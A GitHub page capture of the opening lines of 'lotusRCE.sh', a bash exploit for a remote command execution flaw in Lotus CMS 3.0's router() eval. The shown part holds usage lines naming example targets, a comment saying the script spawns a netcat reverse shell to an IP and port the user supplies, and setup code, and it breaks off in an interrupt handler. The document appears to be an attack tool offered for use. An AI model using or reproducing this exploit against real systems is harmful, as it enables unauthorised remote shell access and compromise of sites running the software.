 Actions Projects Wiki Security Insights
LotusCMS-Exploit / lotusRCE.sh
Hood3dRob1n first commit
Code Blame Executable File ·
113 lines (99 loc) · 3.65 KB
Code 55% faster with GitHub Copilot Raw
1 #!/bin/bash
2 # Lotus CMS 3.0 eval() Remote Command Execition Exploit
3 # flaw in router() function, original write-up: http://secunia.com/secunia_research/2011-21/
4 # Scripted in Bash by HR
5 # USAGE: ./lotusRCE.sh target lotusCMS-path
6 # USAGE: ./lotusRCE.sh ki0ptrix3.com /
7 # USAGE: ./lotusRCE.sh 192.168.1.36 /lcms/
8 # Enter IP and PORT when asked to spawn netcat based reverse shell ;)
9
10 #Start the magic
11 target="$1" #Target site, ex: 192.168.1.36 or ki0ptrix3.com (no http://)
12 path="$2" # Path to LotusCMS, ex: /lcms/ or /
13 junk=/tmp
14 storage1=$(mktemp -p "$junk" -t fooooobar1.tmp.XXX)
15 storage2=$(mktemp -p "$junk" -t fooooobar2.tmp.XXX)
16
17 #First a simple Bashtrap function to handle interupt (CTRL+C)
18 trap bashtrap INT
19
20 bashtrap(){
21 echo
22 echo
23 echo 'CTRL+C has been detected!.....shutting down now' | grep --color '.....shutting down now'